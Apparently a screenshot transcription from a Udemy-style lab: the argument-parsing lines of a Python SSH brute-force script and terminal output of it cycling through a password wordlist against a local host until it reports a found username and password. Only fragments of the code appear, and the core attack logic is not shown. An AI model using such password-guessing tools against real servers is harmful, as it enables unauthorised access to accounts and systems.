 31
32 if __name__ == '__main__':
33 parser = argparse.ArgumentParser(description='SSH Brutforce.')
34 parser.add_argument('host', help='Hostname or IP address of SSH Server.')
35 parser.add_argument('-P', '--passlist', help='Passwords file fore brute force.')
36 parser.add_argument('-u', '--user', help='Host username.')
37
38 args = parser.parse_args()
39 host = args.host
40 passlist = args.passlist
41 user = args.user
42
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\dyach\OneDrive\Робочий стіл\Udemy\ssh_brute> python3 .\ssh_brute.py 192.168.1.195 -u kali -P wordlist.txt
[-] Invalid credentials for kali:12413224
[-] Invalid credentials for kali:234
[-] Invalid credentials for kali:2
[-] Invalid credentials for kali:32532
[-] Invalid credentials for kali:5
[-] Invalid credentials for kali:35
[-] Invalid credentials for kali:264
[-] Invalid credentials for kali:46
[-] Invalid credentials for kali:4
[-] Invalid credentials for kali:7890
Found combo:
HOSTNAME: 192.168.1.195
USERNAME: kali
PASSWORD: 1234
PS C:\Users\dyach\OneDrive\Робочий стіл\Udemy\ssh_brute>